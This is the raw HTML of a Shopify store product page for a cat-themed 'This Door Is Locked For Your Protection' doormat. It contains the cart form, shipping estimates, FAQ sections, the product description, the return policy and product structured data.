                  <shopify-payment-terms variant-id="41415970914502" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41415970914502,&quot;price_per_term&quot;:&quot;$14.97&quot;,&quot;full_price&quot;:&quot;$29.95&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1291108}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6756711137478" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--19618518761670__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19618518761670__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19618518761670__main"
        class="select__select"
        form="product-form-template--19618518761670__main"
      ><option
            
              selected="selected"
            
            
            value="41415970914502"
          >Default Title - $29.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--19618518761670__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--19618518761670__main">
                      Quantity
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in cart)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19618518761670__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19618518761670__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--19618518761670__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--19618518761670__main,
  #SectionAtcBtn-template--19618518761670__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19618518761670__main"
      class="product-form main-product-form"
      data-section="template--19618518761670__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19618518761670__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19618518761670__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41415970914502"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19618518761670__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6756711137478" /><input type="hidden" name="section-id" value="template--19618518761670__main" /></form></product-form><link href="//azhobbyshop.com/cdn/shop/t/13/assets/component-pickup-availability.css?v=132348821858131657411768984242" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41415970914502"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/pickup-availability.js?v=79308454523338307861768984242" defer="defer"></script></div>



<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Printed to order</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Quality checked before shipping</span>
    </p>
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--19618518761670__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19618518761670__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19618518761670__main"
                        src="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&width=500"
                        alt="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19618518761670__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19618518761670__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19618518761670__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        When will my order ship?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19618518761670__main">
                    <p>Orders are processed within <strong>2–4 business days</strong>. Once shipped, you’ll receive tracking details by email.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I change or cancel my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_JArYxx-template--19618518761670__main">
                    <p>Because items are made to order, changes or cancellations are only possible within <strong>12 hours</strong> of placing your order.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if there’s an issue with my order?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_BMqV4M-template--19618518761670__main">
                    <p>If something isn’t right, contact our support team and we’ll work with you to make it right.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Product images are for illustrative purposes only. Just for customer to see the design</p>
<p><strong>Description:</strong></p>
<ul>
<li>Thickness: 1 cm similar to 0.4 inches</li>
<li>Insole type: Wear-resistant plastic bottom</li>
<li>Material:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground</li>
<li>Size: Small: 25 x 15 inches Medium: 30 x 18 inches Large: 35 x 21 inches</li>
</ul>
<p><strong>Functions</strong>:</p>
<p>Non-slip mats</p>
<ul>
<li>The product line is trusted by a multitude of people due to its capacity to keep dirt, clean feet, absorb water stunningly, and clean easily without washing machine. Often used as building doormats, hotel doormats, door rugs, entrance rugs, office rugs, apartment hall rugs, restaurant rugs, hotel lobby rugs, foot rugs bathroom, Family Welcome Mat ... Not shrinking like normal doormat lines, leaving no unpleasant odor.</li>
<li>Besides, these Non-slip mats are commonly used by households to cover the bathroom, , especially families with small children, the elderly or pregnant women to ensure the absolute safety when using bathrooms,toilets.When using anti-slippery mats, you will not need to use slippers when going to the bathroom or toilet. Please Look at The Size and Color Carefully before you buy. Thank you!</li>
</ul>
<p><strong>Return Policy:</strong></p>
<ul>
<li>Returned within 30 days of purchase with your proof of purchase</li>
<li>Item must be in original condition (including packaging) and not used</li>
<li>Gift cards are not eligible for a refund or exchange if you change your mind</li>
</ul>




                </div><a href="/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19618518761670__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19618518761670__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&width=550 550w,//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//azhobbyshop.com/cdn/shop/products/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091&width=1445"
    alt="Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24826428096710"
  ></div>
  </div>
</product-modal>


  

<script src="//azhobbyshop.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431768984242" defer="defer"></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/media-gallery.js?v=21621056841727037201768984242" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19618518761670__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19618518761670__main"]') ||
        document.querySelector('variant-selects[data-section="template--19618518761670__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19618518761670__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19618518761670__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cat This Door Is Locked For Your Protection Not Mine Doormat | Welcome Mat | House Warming Gift",
      "url": "https:\/\/azhobbyshop.com\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812",
      "image": [
          "https:\/\/azhobbyshop.com\/cdn\/shop\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-284.jpg?v=1642283091\u0026width=1920"
        ],
      "description": "Product images are for illustrative purposes only. Just for customer to see the design\r\nDescription:\r\n\r\nThickness: 1 cm similar to 0.4 inches\r\nInsole type: Wear-resistant plastic bottom\r\nMaterial:  Adopt a new type of wear-plastic non-slip design, strong air permeability, no mold, close to the ground\r\nSize: Small: 25 x 15 inches Medium: 30 x 18 inches Large: 35 x 21 inches\r\n\r\nFunctions:\r\nNon-slip mats\r\n\r\nThe product line is trusted by a multitude of people due to its capacity to keep dirt, clean feet, absorb water stunningly, and clean easily without washing machine. Often used as building doormats, hotel doormats, door rugs, entrance rugs, office rugs, apartment hall rugs, restaurant rugs, hotel lobby rugs, foot rugs bathroom, Family Welcome Mat ... Not shrinking like normal doormat lines, leaving no unpleasant odor.\r\nBesides, these Non-slip mats are commonly used by households to cover the bathroom, , especially families with small children, the elderly or pregnant women to ensure the absolute safety when using bathrooms,toilets.When using anti-slippery mats, you will not need to use slippers when going to the bathroom or toilet. Please Look at The Size and Color Carefully before you buy. Thank you!\r\n\r\nReturn Policy:\r\n\r\nReturned within 30 days of purchase with your proof of purchase\r\nItem must be in original condition (including packaging) and not used\r\nGift cards are not eligible for a refund or exchange if you change your mind\r\n\r\n\r\n\r\n\r\n",
      "sku": "AHBD6391",
      "brand": {
        "@type": "Brand",
        "name": "Source84"
      },
      "offers": [{
            "@type" : "Offer","sku": "AHBD6391","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/azhobbyshop.com\/products\/cat-this-door-is-locked-for-your-protection-not-mine-doormat-welcome-mat-house-warming-gift-82736812?variant=41415970914502"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19618518761670__icon_bar_keXWXC" class="shopify-section section"><style data-shopify>.section-template--19618518761670__icon_bar_keXWXC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19618518761670__icon_bar_keXWXC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19618518761670__icon_bar_keXWXC.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19618518761670__icon_bar_keXWXC-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Shop With AZ Hobby Shop
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  checklist
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Curated Collections</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19618518761670__icon_bar_keXWXC color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  verified
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Quality   Checked</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
